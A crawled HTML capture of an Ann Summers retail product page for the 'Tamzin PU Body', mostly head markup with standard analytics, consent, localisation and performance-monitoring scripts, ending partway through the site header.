

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/safe-promotions/tamzin-pu-body/TAMZIN-BODY.html?dwvar_TAMZIN-BODY_color=Red
body_size: 45054
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Tamzin PU Body | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2007028">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=TAMZIN-BODY",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/safe-promotions/tamzin-pu-body/TAMZIN-BODY.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"2006962NO_SIZE","name":"Wet Look Gloves Red","price":18,"brand":"Ann Summers","category":"fancy-dress-by-category-dress-up-accessories","list":"Get the look","position":"1","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Sexcessories","dimension10":"Sex Accessories","dimension11":"Sexcessories"},{"id":"2006963NO_SIZE","name":"Wet Look Gloves Black","price":18,"brand":"Ann Summers","category":"fancy-dress-by-category-dress-up-accessories","list":"Get the look","position":"2","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Sexcessories","dimension10":"Sex Accessories","dimension11":"Sexcessories"}],"detail":{"products":[{"id":"TAMZIN-BODY","name":"Tamzin PU Body","price":13,"brand":"Ann Summers","category":"safe-promotions","quantity":1,"item_group_id":"2007028","dimension7":"Tamzin","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion","metric18":47}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Tamzin PU Body"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/noibu.js" data-noibu-session-id="5WjJEQ5YnH" defer></script>







<link rel="canonical" href="https://www.annsummers.com/safe-promotions/tamzin-pu-body/TAMZIN-BODY.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Tamzin PU Body","description":null,"mpn":"TAMZIN-BODY","sku":"TAMZIN-BODY","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw74e3b6c9/images/2007028/2007028__Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde4202e9/images/2007028/2007028__Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3c728e1/images/2007028/2007028_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3fbc02e0/images/2007028/2007028__Z_3.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/safe-promotions/tamzin-pu-body/TAMZIN-BODY.html","@type":"Offer","priceCurrency":"USD","price":"13.0","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clnd6bixzvm2a2lk7oxa-f-d5b6358a9-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":13,"ak.ipv":4,"ak.proto":"h2","ak.rid":"71d13b9","ak.r":38938,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.218.63.0","ak.cport":56710,"ak.gh":"23.55.170.192","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768618926","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Avwkw03YhodDIGlrSwCFHEDzYL/f2utnGKGv4a731vS8/+whhDY1K4OnhYGaNEpX7cYuUkIY7M8KvGy4sV44vmom6Fp+n3QwZTtne2Wm0GjoNw8up0q1TBh7pecLy/TEsamPBF5cvQHURz2A4jMUzsZVaGkmA8fk2FAMhodrIiIt7pukZXKhbl59xemLi7kbIZRW5F7ksKpIAiqTs12INVUfCtthy4PblVuGzrEQT8fSq/AG8DOSpBRX4MLm0HUpN3QWaK+1Z3SXwF6dn4Hf7VeXfL2MhFl77Hge3eIPiyd377OK5g/fesaR6Ck8ymwGhiueXWmzj2MU3ccyJL565cb0oVx9hFtEnxaVtcL5INg0+ZtCcsCF3deBLTnZtKQCcK4LJaReCwZvi5JUzW3lL9c8hpY+pmLbhm+mT0f597w=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="dwvar_TAMZIN-BODY_color=Red&amp;geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=TAMZIN-BODY">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
